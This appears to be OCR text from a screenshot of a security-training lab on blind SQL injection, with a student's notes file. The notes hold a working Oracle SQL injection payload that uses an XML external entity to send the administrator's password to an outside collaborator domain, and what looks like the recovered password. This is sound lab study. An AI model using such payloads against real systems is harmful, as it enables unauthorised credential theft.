 Blind SQL injection with ...
Burp Suite Professional ...
Burp Collaborator client
● notes.txt - lab-16 - Vis...
08:53 PM
Blind SQL injection with out-of-band data exfiltration - Mozilla Firefox
Web Security Academy:
Lab: Blind SQL injection
SQL injection cheat sheet
Blind SQL injection with
https://acee1f2f1e20e8ad80747f2900b4005a.web-secu
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
Blind SQL injection with out-of-band data
exfiltration
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
Login
Username
administrator
Password
Log in
● notes.txt - lab-16 - Visual Studio Code
i
File Edit Selection View Go Run Terminal Help
notes.txt ●
1
notes.txt
1 Lab #16 - Blind SQL injection with out of band data exfiltration
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 1) Exploit SQLi to output the password of the administrator user
7 2) Login as the administrator user
8
9 Analysis:
10 akyjt827n6zbq7z8zvtfg6bft6zwnl.burpcollaborator.net
11
12
13 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT password from
users where username='administrator')||'.akyjt827n6zbq7z8zvtfg6bft6zwnl.
burpcollaborator.net/"> %remote;]>'),'/l') FROM dual)--
14
15 0fpkzao19uq428v3bbde